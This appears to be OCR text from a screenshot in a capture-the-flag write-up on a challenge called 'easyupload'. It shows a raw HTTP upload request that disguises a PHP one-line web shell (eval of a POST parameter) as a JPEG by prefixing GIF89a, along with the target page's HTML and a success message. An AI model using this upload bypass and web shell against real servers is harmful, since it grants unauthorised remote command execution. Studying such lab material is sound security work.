 1 POST /index.php HTTP/1.1
2 Host: 61.147.171.105:59933
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------275436516922794360801917875500
8 Content-Length: 392
9 Origin: http://61.147.171.105:59933
10 Connection: close
11 Referer: http://61.147.171.105:59933/index.php
12 Cookie: look-here=cookie.php
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------275436516922794360801917875500
16 Content-Disposition: form-data; name="fileUpload"; filename="a.jpg"
17 Content-Type: image/jpeg
18
19 GIF89a
20 <?=eval($_POST['cmd']);?>
21 -----------------------------275436516922794360801917875500
22 Content-Disposition: form-data; name="upload"
23
24 □□□
25 -----------------------------275436516922794360801917875500--
26
17 width:88px;
18 height:88px;
19 display:flex;
20 border-radius:50%;
21 align-items:center;
22 justify-content:center;
23 overflow:hidden;
24 margin:0auto;
25 }
26 </style>
27 <title>
easyupload
</title>
28 </head>
29
30 <body background="background.jpg" style="background-size:cover">
31 <br>
32 <br>
33 <br>
34 <br>
35 <div style="text-align: center;">
36 <img src="uploads/index.php" class="round_icon" align="middle"  alt="">
37 <br>
38 <form action="index.php" method="post" enctype="multipart/form-data">
39 <label for="file" style="color: blue;">
□□□□
</label>
40 <input type="file" name="fileUpload" id="file" style="color: blue;">
<br>
41 <input type="submit" name="upload" value="□□">
42 </form>
43 </div>
44 </body>
45
46 </html>
47
48 file upload successful, the path is:  uploads/a.jpg<br>